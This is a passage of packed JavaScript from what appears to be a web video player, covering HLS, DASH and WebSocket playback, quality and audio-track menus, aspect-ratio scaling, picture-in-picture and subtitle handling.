y=o.4N.4E();y?x=y:\'\'}F{if(4c()>0&&x!=4c()){o.vs=x+0.T0}}O x}F{O 0}};G.1k=E(){B x=0;if(P){x=4c();x==0&&I(v.1k)?x=v.1k*1:\'\';if(o.5F){B y=o.4N.4c();y?x=y:\'\'}}O x};G.ba=E(){O P?P.ba():0};G.T1=E(){o9()};G.nE=E(){if(o.5I){P.42()}};G.1y=E(x){if(6S(x).K(":")>0){B y=x.2u(":");B z0=o.3D/o.4A;B z1=o.P.3x();if(z1.W>0){z0=z1.W/z1.Z}B z=y[0]/y[1];if(z0!=z){if(o.5I){if(v.vM==1){L(P.7B(),{\'3y-ek\':\'oH\'})}F{L(P.7B(),{\'3y-ek\':\'53\'})}}B w2=o.4A*z;B x2=w2/o.3D;B h2=o.3D/z;B y2=h2/o.4A;if(x2<1){o.3A.x0=o.3A.x=4a(x2);o.3A.y=1}F{o.3A.x=1;o.3A.y0=o.3A.y=4a(y2)}L(o.4k,{"2G":"3l("+o.3A.x+") 3e("+o.3A.y+")"});o.fM=x}}F{o.3A.x+=4a(x);o.3A.y+=4a(x);L(o.4k,{"2G":"3l("+o.3A.x+") 3e("+o.3A.y+")"})}if(v.1V.Td==1){if(!o.vm){if(o.3A.x>0||o.3A.y>1){vj(o.4k,\'o.Uq\');o.vm=H}}F{if(o.3A.x==1&&o.3A.y==1){L(o.4k,{"1d":0,"19":0})}}}o.R.tI()};G.nB=E(){if(o.5I){L(P.7B(),{\'3y-ek\':\'op\'})}o.3A.x=o.3A.x0;o.3A.y=o.3A.y0;L(o.4k,{"2G":"3l("+o.3A.x+") 3e("+o.3A.y+")"});o.R.tI();o.fM=1P};G.gr=E(x,y){P.gr(x,y)};G.Ub=E(){B x=1Y;I(o.2b)?I(o.2b[o.3v])?x=o.2b[o.3v]:\'\':\'\';O x};G.aT=E(){O aT()};E aT(){O 4Y.Q>0?(4Y[8y]?4Y[8y]:\'\'):\'\'};G.7B=E(){O P?P.7B():J};G.5U=E(){if(o.5I){P.5U()}};E nA(){B 4l=eq(v.nw+\'?1c=\'+4Y[8y]);4l.cF=E(){if(G.eo==4&&G.6f==4U){if(G.cV){v.1M=G.cV;o.U.ad(\'1M\')}}};4l.aj()}};B vV=E(1c,1z,2c){B 1f=1N("5V");B hw;B oF=0;if(v.QY==1){B cT=1N("eM");4n(cT,{"Ap":"no","Aq":"H","A4":"H","3c":""});L(cT,{"1h":"2f","W":"1i%","Z":"1i%","3b":0});1z.1L(cT);B vN=1W.6N(E(){if(cT.kd.1Q.eo==="Re"){1W.41(vN);L(cT.pz.aP,{"2Z":0,"2L":0});cT.pz.aP.1L(1f)}},1i)}F{1z.1L(1f)}B 1F;B 4w=J;B pP=J;B 9X=J;B eH=-1;B 26;B 7y=J;B nX=J;B nZ=J;B ws;B pb=J;B 6g=J;B 9G=J;B 7J=0;B 7R=J;B 1H;B Rg;B mQ=J;B g2=-1;B b7=-1;B pL;B jn;B jd;B fI;B SA;B Ep=\'5V/SF; St="Ss.SG, SR.40.2"\';L(1f,{\'1h\':\'2f\',\'1d\':0,\'19\':0,\'W\':\'1i%\',\'Z\':\'1i%\',\'3y-ek\':\'op\',\'4C\':"BL 0.2s 2O",\'7A-Z\':\'2y\',\'5G-Z\':\'1I\',\'7A-W\':\'2y\',\'5G-W\':\'1I\'});if(v.vM==1||v.53==1){if(v.SN==1||v.53==1){L(1f,{\'3y-ek\':\'53\'})}F{L(1f,{\'3y-ek\':\'oH\'})}}if(v.nR==1&&o.1m.2B){4n(1f,{\'vE\':\'1\'})}if(v.S8==1){4n(1f,{"S9":"vH","S4":"vH"})}4n(1f,{\'3c\':1c,\'x-3R-56\':\'zJ\'});if(v.S3==1){4n(1f,{\'2c\':\'J\'})}if(2c){1f.3O=H;if(v.2c.eD!=1||v.3O==1){1f.3C=H}}if(v.RZ==1){4n(1f,{\'S1\':\'Sb\'})}if(!o.1m.tv){4n(1f,{\'42\':(v.42==1&&v.3O==0?\'b4\':\'1I\')})}nQ();if(!I(1c)){1c=\'\'}if(1c.K(".vL")>0){6g=H;if(!I(1W.6R)){B eY=lF("z4.6R.3E","z4.6R.3E/SI/26.8m.7A.js","Sl");if(eY){o.jA=6N(E4,1i);eY.lx=E(e){41(o.jA);o.U.9l();1H=\'7O Sc am e9\';o.P.4Q()}}}F{nH()}}F if(((3t.1F==1&&v.nM!=1)||1c.K(".EH")>0)&&(o.eC.K("7e")!=-1||I(1W.5c))){4w=H;3n{if(I(5c)){if(!5c.ET()||(o.1m.6i&&v.S7==1&&!o.1m.5p)||(o.1m.6i&&o.1m.5p&&v.Sq==1)||(o.1m.ly&&v.SM==1)){1q(\'7e ST \',5c.ET());4w=J}F{if(v.42==1||v.3O==1||v.EC==1||2c){cO(J)}}}F{4w=J}}2X(1H){4w=J}}F if(1c.K("ws://")==0&&v.Rc==1){7R=H;p7()}if(o.1m.tv&&v.3O==1&&!4w&&!6g&&!7R){1E(E(){o.U.9l()},1i)}if(v.6O==1){I(o.6O)?o.6O.dr():\'\';o.6O=1x QX()}E E4(){if(I(1W.6R)){41(o.jA);nH()}}E nH(){6g=H;if(ol()){v.42==1||v.3O==1||v.nG==1?mj(J):\'\'}F{6g=J;1q("7O am Ev")}}E mj(x){1q("7O");v.nG=1;B bU={bY:60};if(o.3S.Q>1){v.9Q=0;v.E5=H}F{v.E5?v.9Q=1:\'\'}if(o.8z.Q>1){v.eV=0;v.E6=H}F{v.E6?v.eV=1:\'\'}if(I(v.cZ)){if(I(v.cZ.bY)){if(v.cZ.bY>aR){v.cZ.bY=aR}}if(1T v.cZ=="3y"){V(B 1a in v.cZ){bU[1a]=v.cZ[1a]}}}26=6R.as().er();js("26",26,1);v.E7==1&&!2c?26.af({\'pR\':{\'R6\':6R.RN.RO}}):\'\';B ap=(v.3O==1||2c||x);26.RQ(1f,1c,ap);if(v.RE==1){B 9R=v.U5;if(9R){if(1T(9R)=="4X"){3n{9R=9R.1X(/a2\'qt/ig,\'"\');9R=4I.6k(9R)}2X(e){1q("nF 7O U2 4I")}}if(1T(9R)=="3y"){26.Us(9R)}}}26.af({\'aa\':{\'Ta\':H,\'DT\':(bU.Es==1&&!ap?0:bU.bY)}});26.af({\'aa\':{\'T9\':bU.bY}});26.af({\'aa\':{\'T3.ox\':J}});26.af({\'aa\':{\'T7.ox\':J}});if(v.Em==1){26.T6(1Y,H)}if(v.nv==1){26.af({\'aa\':{\'iV\':{\'iW\':{\'9V\':J,\'5V\':J}}}})}26.on(6R.as.2z.Tn,E(1A){if(!nX){1q("7O EU");B q=Ez();Ew();o.lh=J;if(v.To==1){jd=1x TH(26,2c)}9G=26.TF();9G?1q("EN"):\'\';if(v.9Q==1){if(v.nv==1||q>0){o.2R=q;26.af({\'aa\':{\'iV\':{\'iW\':{\'9V\':J,\'5V\':J}}}})}F{o.2R=26.kl("5V").Q-1}o.R.cU(o.2R);26.iP("5V",o.2R);26.iP("9V",o.2R)}o.U.9l();nX=H}});26.on(6R.as.2z.TD,E(1A){if(bU.Es==1&&!ap){26.af({\'aa\':{\'DT\':bU.bY}})}if(!nZ){B 7h=2A(o.5o);if(7h>0&&v.eV==1){26.B3(26.ng("9V")[7h])}nZ=H}});26.on(6R.as.2z.Tp,E(1A){if(9G){o.U.4c(26.Y(),26.1k())}});26.on(6R.as.2z.Tq,E(1A){26.Tv(-1)});26.on(6R.as.2z.TA,E(1A){if(1A.Tz=="5V"&&1A.Tw!=1A.DR&&v.9Q==1){o.2R=1A.DR;o.R.cU(o.2R);1q("7O DS "+o.2R)}});26.on(6R.as.2z.Tf,E(1A){if(I(1A.na)){if(1A.na.1C=="Ty"){js("EM",1A.na.1c)}}});26.on(6R.as.2z.E8,E(1A){o.n6=1A;if(1A.1H=="Tu"){1H="7O "+1A.1H+": "+1A.17.8H+", "+1A.17.17;1q(1H);o.P.4Q()}F if(1A.1H=="Tr"||1A.1H=="T5"){1H="7O "+1A.1H+" 1H: "+1A.17;1q(1H);o.P.4Q()}F if(1A.1H=="T4"||1A.1H=="T8"){1H="7O "+1A.1H+" 1H: "+1A.17;1q(1H);o.P.4Q()}F if(1A.1H=="5Y"){1H="7O dT oB 1H T2";1q(1H);o.P.4Q()}});7y=H}E cO(x){1q("7e");if(o.3S.Q>1){v.7P=0;v.DZ=H}F{v.DZ?v.7P=1:\'\'}if(o.8z.Q>1){v.aN=0;v.E1=H}F{v.E1?v.aN=1:\'\'}o.lW=J;eH=-1;B nd=J;if(v.6W&&v.E2==1){nd=H;v.E2=0}hw={pR:(v.E3==1&&!2c),Ob:(v.42==1||v.3O==1||2c||x)&&!nd,eL:60,n7:60,Og:(v.F3>0?v.F3*2q:EI),QV:(v.F0>0?v.F0*2q:EI),Oc:J};if(v.EW==1){hw[\'Od\']=E(4l,1c){4l.O3=H}}if(I(v.7c)){if(I(v.7c.eL)){if(v.7c.eL>aR){v.7c.eL=aR}v.7c.n7=v.7c.eL}if(I(v.7c.EK)){v.7c.n7=v.7c.eL=v.7c.EK}if(1T v.7c=="3y"){V(B 1a in v.7c){hw[1a]=v.7c[1a]}}}1F=1x 5c(hw);js("1F",1F,1);1F.Eh(1c);1F.NR(1f);1F.on(5c.7z.NP,E(){1q("7e EU")});1F.on(5c.7z.NZ,E(17,1A){!2c?o.U.9l():\'\'});1F.on(5c.7z.NY,E(17,1A){if(!2c&&v.7P==1&&9k()>1){Et();o.R?o.R.cU(o.2R):\'\'}});1F.on(5c.7z.NW,E(17,1A){py()});1F.on(5c.7z.NX,E(17,1A){py()});1F.on(5c.7z.Oi,E(17,1A){if(!2c){if(1A.hB.7E!=9G){9G=1A.hB.7E;o.R.4h()}9G=1A.hB.7E;if(9G){1q("EN");o.EF=1c.K("?sm")>-1;if(1f.1k>0&&1f.ei>0){if(1f.1k-1f.ei<10){if(o.gK>0){if(o.gK==1f.ei&&o.EE==1f.1k){o.kH++;if(o.kH>2){o.kH=0;o.gK=-1;1F.8T();cO(H);8w()}}F{o.gK=-1}}F{o.gK=1f.ei;o.EE=1f.1k}}}}}if(v.7P==1){o.2R=1F.jV;o.R?o.R.cU(o.2R):\'\'}jU()});1F.on(5c.7z.OF,E(17,1A){if(I(1A.EL)&&!2c){js("EM",1A.EL.OG)}if(eH>-1){1F.EQ=eH;eH=-1}pP=H;Ex()});1F.on(5c.7z.OD,E(17,1A){js("OB",1A,1)});1F.on(5c.7z.OC,E(17,1A){!2c&&v.aN==1?oN():\'\'});1F.on(5c.7z.OH,E(17,1A){if(!2c&&v.aN==1){oS()}});if(v.OP==1){jn=1x Ok(1F,2c)}F{1F.Ol=J}1F.on(5c.7z.E8,E(17,1A){v.1q==1?cq.1q(1A):\'\';js(1A.1C+\'5c\',1A,0,H);o.pc=1A;if(1A.dT){9K(1A.1C){1j 5c.DQ.Os:if(v.DN==1){1q("Oy");B 6b=o.1G;!2c&&6b?o.U.2S():\'\';o.U.7q();7J=1;pS(6b)}F{1H=1A.hB;o.2n>0||2c||v.7E==1||7R?\'\':o.2n=4E();1F.8T();if(!2c){o.P.4Q()}}1g;1j 5c.DQ.N1:Eg();1g;7f:1H="7e dT 1H, 8T";1F.8T();!2c?o.P.4Q():\'\';1g}}F{1q("7e ",1A.1C,1A.hB,(1A.kt?1A.kt.kN:\'\'));js("N6",(1A.kt?1A.kt.kN:\'\'));if(7J>0){7J=2;pS()}}});9X=H}E py(){if(!2c&&v.7P==1&&9k()>1){if(o.2R!=1F.jV){o.2R=1F.jV;o.R?o.R.cU(o.2R):\'\';1q("7e DS "+o.2R)}}}E p7(){if(I(1W.Ec)){if(ol()){if(!I(o.ws)){o.ws=1x Nd()}ws=1x Ec(1f,1c,{pR:H});pb=H}F{7R=J;1q("am Ev")}}}E Ex(){pT()};G.5U=E(){pT()};E pT(){if(v.D8){if(1f.ej.Q>0){if(v.5U==1){1f.ej[1f.ej.Q-1].fB="AH"}F{1f.ej[1f.ej.Q-1].fB="3f"}if(!o.5U){o.5U=H;o.R.4h()}}F{if(o.5U){o.5U=J;o.R.4h()}}}}E pS(x){if(7J>0){3i(pL);pL=1E(Ey,v.EB*2q)}}E Ey(){if(7J>0){1q("MM")}if(7J==1){1F.Eh(1c)}if(7J==2){1F.8T();cO(H);1f.1G()}}B ku=0;B kv=0;E Eg(){B 8Y=pH.8Y();if(!ku||(8Y-ku)>cS){ku=pH.8Y();1q("7e dT P 1H, 3n to dM");1F.Ed();1F.pe();if(o.1G){fF()}}F{if(!kv||(8Y-kv)>cS){kv=pH.8Y();1q("7e dT P 1H, 3n to dM");1F.MS();1F.Ed()}F{1q("7e dT P 1H, p5 Nx")}}}1f.1u(\'Ny\',En);1f.1u(\'1H\',om);1f.1u(\'9L\',8w);1f.1u(\'1G\',8U);1f.1u(\'4Z\',cu);1f.1u(\'AG\',ar);1f.1u(\'hL\',i3);1f.1u(\'jf\',ij);1f.1u(\'AD\',ay);1f.1u(\'AE\',cC);1f.1u(\'9b\',7L);1f.1u(\'AJ\',a7);1f.1u(\'NE\',Ej);1f.1u(\'AP\',pU);1f.1u(\'AN\',pN);E En(){if(!4w&&!6g){!2c?o.U.9l():\'\'}}E om(){if(!4w&&!6g){if(1f.1H){1q(1f.1H,1f.1H.kN,1f.1H.8H);B x=1f.1H.kN;1H=1Y;if(x==1){1H="NK"}if(x==2){1H="oB"}if(x==3){1H="bT"}if(x==4){1H="am e9"}1q("Nl dD: ",1H)}if(1H!=1Y){4Q()}}}E 4Q(){!2c?o.P.4Q():\'\'}E 8w(){!2c?o.P.8w():\'\'}E 8U(){if(!o.1B&&v.6W){1q(\'El 1G\');4Z();o.U.2E();O}if(4w&&7J>0){}F{if(!2c){if(b7==-1){B x=J;if(4w){if(I(o.29)||I(o.5X)){if(!o.U.9t()||5M(o.l6)){4Z();x=H}}}if(!x){o.P.8U()}}}}}E cu(){!2c&&!o.Ek?o.P.cu():\'\'}E ar(){!2c?o.P.ar():\'\';if(b7>-1){if(4E()>b7){4Z();b7=-1}}}E i3(){!2c?o.P.i3():\'\'}E ij(){!2c?o.P.ij():\'\'}E ay(){if(2c){mm()}F{o.P.ay();nT();if(4w&&7J>0){7J=0;1q("Nn up");1F.pe();fF();o.R.2E()}if(I(v.dl)){2C()}}}G.dl=E(){O(1f.mL/1f.ez)};E mm(){if(1f.ez>0){L(1z,{"Z":1z.1Z/(1f.mL/1f.ez)-2A(v.2c.3b)})}F{if(oF<20){1E(mm,1i);oF++}}}E nT(){if(v.lB==1){41(o.ow);o.ow=6N(oD,1i);oD()}}E oD(){if(1f){if(1f.ez>0){o.U.Eo(1f.mL/1f.ez);41(o.ow)}}}E a7(){!2c&&!7R?o.P.a7():\'\'}E cC(){!2c?o.P.cC():\'\'}E 7L(){if(4w&&7J>0){}F{!2c?o.P.7L():\'\'}}E Ej(){o.U.ov()}E ol(){B lb=1W.Ei=1W.Ei||1W.Np;B i0=1W.Ee=1W.Ee||1W.Q9;B l0=lb&&1T lb.l0===\'E\'&&lb.l0(Ep);B Eq=!i0||i0.oq&&1T i0.oq.Q0===\'E\'&&1T i0.oq.6B===\'E\';O l0&&Eq}E Ez(){B q=0;if(!2c&&v.9Q==1){o.2a=[];B x=26.kl("5V");if(x.Q>1){B y=\'\';V(B i=0;i<x.Q;i++){o.2a[i]=I(x[i].Z)?p1(x[i],v.EA):i;if(o.2a[i]==y||v.zx==1){y=o.2a[i];if(I(x[i].aF)){o.2a[i]+=" "+fp+" &e0;"+2A(x[i].aF/2q)+\' \'+2I(\'aW\')+\'</6t>\';v.zx!=1?o.2a[i-1]+=" "+fp+" &e0;"+2A(x[i-1].aF/2q)+\' \'+2I(\'aW\')+\'</6t>\':\'\';y=\'\'}}F{y=o.2a[i]}if(I(v.3V)&&q==0){if(v.3V==o.2a[i]){q=i}}if(I(o.3V)){if(o.3V==o.2a[i]){q=i}}}o.2a[x.Q]=2I("2y")}}O q}E Ew(){if(!2c&&v.eV==1){o.5o=0;B x=26.ng("9V");if(x.Q>1){V(B i=0;i<x.Q;i++){o.5N[i]=i;if(I(x[i].et)){o.5N[i]=oP(x[i].et)}F{if(I(x[i].Er)){o.5N[i]=2I("6r")+" "+x[i].Er}}if(I(o.8N)){if(o.8N==o.5N[i]){o.5o=i}}}}1q("7O DM ",o.5o);o.R.jj(o.5o)}}B fp="<6t C=\'1o:0.5\'>";E Et(){if(!2c&&v.7P==1){B x=1F.dn;B q=0;o.2a=[];if(x.Q>1){V(B i=0;i<x.Q;i++){if(I(x[i].Z)){B y=p1(x[i],v.Eu);if(o.2a.K(y)>-1||v.Q6==1){if(I(x[i].aF)){B yi=o.2a.K(y);yi>-1?o.2a[yi]+=" "+fp+" &e0;"+2A(x[yi].aF/2q)+\' \'+2I(\'aW\')+\'</6t>\':\'\';o.2a[i]=y+" "+fp+" &e0;"+2A(x[i].aF/2q)+\' \'+2I(\'aW\')+\'</6t>\'}}F{o.2a[i]=y}if(I(x[i].DU)){o.8c[i]=x[i].DU[0]}}F if(I(x[i].7Q)){o.2a[i]=x[i].7Q}F{o.2a[i]=i}if(I(v.3V)&&q==0){if(v.3V==o.2a[i]){q=i}}if(I(o.3V)){if(o.3V==o.2a[i]){q=i}}}if(v.fr==1){o.2a[x.Q]=2I("2y")}F{1F.AY=0;1F.fG=0}if(v.DV==1||q>0){1F.fG=0;if(v.fN=="7r"||(!o.1B&&v.42==0)){1F.pj=q}F{if(v.fN=="f6"){1F.k3=q}}}F{v.fr==1?o.2R=1F.dn.Q-1:o.2R=1F.QK}jU()}o.R?o.R.4h():\'\'}}E jU(){if(o.8c.Q>0&&v.aN==1){oN();oS()}}E oN(){if(!2c&&v.aN==1){B x=1F.nL;o.5N=[];B 2p;if(x.Q>1){V(B i=0;i<x.Q;i++){2p=J;if(I(x[i].dP)&&o.8c.Q>0){if(x[i].dP!=o.8c[o.2R]){V(B j=0;j<o.8c.Q;j++){if(o.8c[j]==x[i].dP){2p=H}}}}if(!2p){o.5N[i]=I(x[i].7Q)?oP(x[i].7Q):i;if(I(v.8N)){if(v.8N==o.5N[i]){o.5o=i;1F.ke=i}}}}}}}E oS(){if(!2c){B x=1F.nL;B y=1F.ke;if(x[y].dP){if(o.8c.Q>0){if(o.8c[o.2R]!=x[y].dP){V(B i=0;i<x.Q;i++){if(x[i].7Q==x[y].7Q&&x[i].dP==o.8c[o.2R]){1F.ke=i;y=i;1g}}}}}o.5o=y;1q("7e DM ",o.5o);o.R.jj(o.5o)}};E oP(x){B r=x.jI();if(r=="QH"||r=="en"){x="QI"}F if(r=="QN"||r=="ru"){x="Р СѓСЃСЃРєРёР№"}O x};E p1(x,y){B r=x.Z+\'p\';if(x.Z<4U){r=\'mO\'}F if(x.Z>=4U&&x.Z<=d9){r=\'g9\'}F if(x.Z>d9&&x.Z<=gf){r=\'gi\'}F if(x.Z>gf&&x.Z<=4J){r=\'gj\'}F if(x.Z>4J&&x.Z<=aR){r=\'oW\'}F if(x.Z>aR&&x.Z<=DO){r=\'mi\'}F if(x.Z>DO&&x.Z<=DX){r=\'mD\'}F if(x.Z>DX&&x.Z<=DY){r=\'p6\'}F if(x.Z>DY){r=\'pI\'}if(x.W==QO&&x.Z<=Qw){r=\'g9\'}F if(x.W==E9&&x.Z<=ED){r=\'gi\'}F if(x.W==Qu&&x.Z<=Pe){r=\'gj\'}F if(x.W==Pc&&x.Z<=Pb){r=\'mi\'}F if(x.W==Pa&&x.Z<=Pf){r=\'mD\'}F if(x.W==Pg&&x.Z<=Pm){r=\'p6\'}F if(x.W==Pk&&x.Z<=Ph){r=\'pI\'}if(v.1e.OX==1&&I(v.1e[\'7Q\'+r])){r=v.1e[\'7Q\'+r]}F{if(y==1){r=2I(r)}if(y==2&&I(x.aF)){r=2A(x.aF/2q)+\' \'+2I(\'aW\')}}O r};E 4E(){if(6g){O 7y?26.Y():0}F{O 1f.ei}};G.2E=E(){B p=H;if(4w&&!pP){if(!9X){cO(H)}1F.pe()}if(6g&&!7y){mj(H);p=J}if(7R){if(!pb){p7()}ws.1G();p=J}if(1f.C.1d=="-P1"){G.fe()}p?fF():\'\'};B PG;E fF(){if(1c!="1I"){B pu=1f.1G();if(pu!==1Y){pu.bL(E(){}).2X(E(1H){1q("PM",1H.8H);if(1H.8H.K(\'bK\')==-1&&1H.8H.K(\'Pq by\')==-1){if(!o.1m.qw||1H.8H.K(\'lz pq Py\')==-1){if(v.ER==1&&!o.3C){o.U.4W();1f.1G()}F{o.R.2S();o.U.7q()}}F{if(o.1m.tv&&(4w||6g)){}F{o.R.2S();o.U.7q();js("Px")}}}})}}}G.n0=E(){if(o.5X||o.29){if(o.8Z){cJ()}if(!o.dH&&o.1m.2B&&o.1m.3R){if(!1f.3C){1f.3C=H;mQ=H}L(1f,{"1h":"2f","19":-3W,"1d":-3W});b7=4E();if(!7R){1f.1G()}if(b7==0&&o.2n>0){fI=o.2n}}}};G.fe=E(){if(!o.dH&&(o.1m.2B||o.1m.3R)){L(1f,{"1h":"s0","19":0,"1d":0});if(I(v.dl)){2C()}if(mQ){!o.3C?1f.3C=J:\'\';mQ=J}if(fI>0){o.2n=fI;fI=0}b7=-1}};G.2S=E(){4Z()};E 4Z(){if(7R){ws.4Z()}F{1f.4Z()}};G.d8=E(){!1f.8S?2S():fF()};G.3I=E(x){if(6g&&7y){26.3X(x)}F{if(4w){if(v.Pz==1&&x>0&&nz()){eH=1F.k3;1F.EQ=0}}1f.ei=x}};G.4W=E(){1f.3C=H};G.6I=E(){1f.3C=J};G.3P=E(x){1f.1O=x};G.EX=E(){if(o.DJ!=1f){B bK;B 9f;if(o.mt[1f]){bK=o.mt[1f];9f=o.nc[1f]}F{1W.nm=1W.nm||1W.PC;9f=1x nm();bK=9f.PB(1f);o.mt[1f]=bK;o.nc[1f]=9f}B fP=9f.Pw();fP.fP.5w=v.EY;bK.F1(fP);fP.F1(9f.Pp);o.n9=H;o.DJ=1f}};G.mz=E(){O!1f.8S};G.5d=E(){O v.7E==1||7R?H:9G};G.7B=E(){O 1f};G.nY=E(){4n(1f,{\'R\':\'1\'});O H};G.42=E(){4n(1f,{\'42\':\'b4\'});if(4w&&!9X){cO(J)}if(6g&&!7y){mj(J)}};G.6f=E(){B 6G="6b";if(1f.8S){6G="8S"}if(1f.9L){6G="9L"}O 6G};G.oa=E(x,y){2c=x;y.1L(1f);1z=y;if(x){if(v.2c.eD!=1){1f.3C=H}F{if(!o.3C){1f.3C=J}}mm();if(o.2a.Q>0){if(4w){g2=o.2R;1F.fG=0;1F.k3=0}}}F{if(!o.3C&&v.2c.eD!=1){1f.3C=J}1f.1O=v.1O;nT();if(o.2a.Q>0){if(4w){1F.fG=-1;if(g2>-1){g2<1F.dn.Q?1F.pj=g2:\'\'}}}}};G.Y=E(){O 4E()};G.1k=E(){B x=1f.1k;if(6g&&7y){x=26.1k()}if(I(v.4q)){x=v.4q}O x!=Pr&&!nx(x)?x:0};G.ba=E(){B x=0;if(1f.8e){if(1f.8e.Q>0){B y=4E();V(B i=0;i<1f.8e.Q;i++){if((y>=1f.8e.1B(i)||y>=1f.8e.1B(i)-1i)&&y<=1f.8e.4q(i)){x=1f.8e.4q(i)}}x==0?x=1f.8e.4q(1f.8e.Q-1):\'\'}}if(I(v.4q)){x>v.4q?x=v.4q:\'\'}O x};G.2y=E(){O nz()};E nz(){B x=J;if(4w){if(9X){x=1F.AY}}F if(6g){if(7y){B y=26.Ps();x=y.aa.iV.iW.5V}}O x}G.3x=E(){O{"W":1f.mL,"Z":1f.ez}};G.3c=E(x){1c=x;o.9p!=2?o.9p=J:\'\';if(4w){4w&&1F?1F.8T():\'\';cO(H);nI()}F{4n(1f,{\'3c\':x,\'3O\':0});nQ();4Z()}};E nQ(){if(o.1m.6i){B y=1f.ej;if(y){V(B i=0;i<y.Q;i++){y[i].fB="Pu"}}y=1f.nL;if(y){V(i=0;i<y.Q;i++){y[i].ox=(i==0?1:0)}}if(1W.PD){1f.1u(\'PO\',E(17){o.56=17.PN=="PQ";!2c?o.U.i7():\'\'})}}nI()}G.56=E(){1f.PS()};G.7W=E(){cJ()};E nI(){if(o.1m.3R){if(I(1f.PL)&&!o.1m.9c){o.7W=H}if(1Q.PF&&!1f.PH){o.7W=H}}}E cJ(){if(o.1m.6i){if(1f.PI==="ip-in-ip"){1f.AZ("e2");o.8Z=J}F{1f.AZ("ip-in-ip");o.8Z=H}}F{if(!1Q.PK){2l(\'1f.PJ().bL(p => {o.8Z = H;}).2X(1H => {o.8Z = J;});\')}F{2l(\'1Q.Pn().bL(ok =>{o.8Z = J;}).2X(1H => {});\')}}};E pU(){o.8Z=H};E pN(){o.8Z=J};G.B0=E(x){if(7y){B x=2A(x);if(x==26.kl("5V").Q){o.2R=26.P2(\'5V\')}F{26.af({\'aa\':{\'iV\':{\'iW\':{\'9V\':J,\'5V\':J}}}});26.iP(\'5V\',x);26.iP(\'9V\',x)}}};G.P3=E(x){if(o.ws){o.ws.B6(ws,x,-1)}};G.P4=E(x){if(o.ws){o.ws.B6(ws,-1,x)}};G.B4=E(x){if(7y){if(1f.8e.Q>0){26.B3(26.ng(\'9V\')[2A(x)])}}};G.B1=E(x){if(9X){B y=2A(x);if(x==1F.dn.Q){y=-1;1F.fG=-1}if(v.fN=="f6"){1E(7L,4J);1F.k3=y}if(v.fN=="7r"){1q("7e 7r P6 "+y);1F.pj=y}if(y==-1){o.2R=1F.jV}jU()}};G.jT=E(){O 1F};G.kg=E(){O 26};G.9k=E(){O 9k()};E 9k(){B x=0;if(9X){if(1F.dn){x=1F.dn.Q}}O x}G.al=E(){O al()};G.4y=E(){2C()};E 2C(){if(v.dl){2M(\'1y\',6S(v.dl).1X(\'/\',\':\'))}}E al(){B x=0;if(7y){x=26.kl("5V").Q}O x}G.B2=E(x){if(9X){1F.ke=2A(x)}};G.gr=E(x,y){if(y=="1F"&&9X&&jn){jn.P0(x)}if(y=="26"&&7y&&jd){jd.OZ(x)}};G.dV=E(x){if(x){1f.OU=x}};G.oR=E(){B x=1f.OV;B y=[];V(B i=0;i<x.Q;i++){if(x[i].jJ.jI()==\'7h\'){x[i].6j("dZ",p0);y.2W(x[i])}}V(B i=0;i<y.Q;i++){1f.2V(y[i])}};G.AS=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2u(\' or \');x=xx[0]}B 7h=1Q.1N(\'7h\');7h.5R(\'3c\',x);7h.5R(\'az\',y);7h.5R(\'P7\',\'AR\');7h.5R(\'fB\',\'AH\');if(z){7h.5R(\'7f\',\'\')}1f.1L(7h);7h.1u("dZ",p0)}};E p0(e){if(e.4g.az&&o.5l){V(B i=0;i<o.3g.Q;i++){if(o.3g[i]==e.4g.az){o.5l.9v(i)}}}};G.oX=E(){O 1H};G.3Z=E(){41(o.jA);4w&&1F?1F.8T():\'\';6g&&26?26.Pl():\'\';7R&&ws?ws.2p():\'\';1f.6j(\'1H\',om);1f.6j(\'9L\',8w);1f.6j(\'1G\',8U);1f.6j(\'4Z\',cu);1f.6j(\'AG\',ar);1f.6j(\'hL\',i3);1f.6j(\'jf\',ij);1f.6j(\'AD\',ay);1f.6j(\'AE\',cC);1f.6j(\'9b\',7L);1f.6j(\'AJ\',a7);1f.6j(\'AP\',pU);1f.6j(\'AN\',pN);1f.3c=\'\';if(1z.jJ=="CM"){1z.pz.aP.2V(1f)}F{1z.2V(1f)}1f=1P}};B t9=E(){B b=[];B dz=[];B 52=[];B 9b=J;B kb;B 96=J;B 1e;B X;if(o.4T){o.4T.1l();o.4T=1P}B jO;o.4M=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1e.Qx==1&&I(v.1e.gN)){v.1e.gN=v.1e.gN.1X(/\\n/ig,\'\');o.4M=v.1e.gN.2u(",")}o.gD=o.4M.K(\'1\')>-1?o.4M.K(\'1\'):o.4M.K(1);o.9h==3?o.9h=o.gD:\'\';!I(v.1e.1y)?v.1e.1y=5:\'\';o.Bt=[\'+ \'+v.1e.1y+\'%\',\'&Qs; \'+v.1e.1y+\'%\',\'1i%\'];B iM=J;B 8t=0;B iv=0;B f1=J;B t7=H;B bg=1x CU();B 1e;B 62=[];B ph=J;B pi=J;B gA=0;B au=[];if(v.eJ.1h=="R-2m"){v.eJ.1h="R"}V(B y in v){if(v.2r(y)){if(y.K("8X")==0&&v[y]){!I(v[y].p9)?v[y].p9=v[y].62:v[y].62=v[y].p9;62[v[y].62]=y;if(v.eJ.1h!="R"){if(v[y].1h=="R-2m"){au.2W([y,v[y].62]);ph=H}F{if(v[y].1h=="R"||v[y].1h==1Y){ph?pi=H:\'\'}}}gA<v[y].62?gA=v[y].62:\'\'}}}if(pi){au.Bs(E(a,b){O a[1]-b[1]});V(B i=0;i<au.Q;i++){62[v[au[i][0]].62]=1P;v[au[i][0]].62=gA+1;gA++;62[v[au[i][0]].62]=au[i][0]}}if(v.1v.1l==1&&v.1v.bW==1){o.1v=1N("1U");o.1K.1L(o.1v);L(o.1v,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':\'1i%\',\'4C\':\'1d 0.3s 7N-6q\',\'46-2z\':\'1I\'})}B 6V=1N("1U");if(v.1v.1l==1&&v.1v.bW==1){o.1v.1L(6V)}F{o.1K.1L(6V)}L(6V,{\'1h\':\'2f\',\'19\':0,\'2J\':0,\'W\':\'1i%\',\'Z\':v.1v.h});6V.eS=E(){!o.1m.2B?o.U.Bq():\'\'};if(o.rA){2U(bg.c());2U(6V)}V(B i=1;i<62.Q;i++){if(62[i]){B y=62[i];if(y){if(o.1m.2B){if(v[y].1b=="1O"&&v.QP==1&&o.1m.8W){v[y].g6=0}F{if(v[y].1b=="1O"||(v[y].1b=="2g"&&v.QR)){v[y].on=0}}}if(o.rA){v[y].on=0}if(v[y].on==1){B 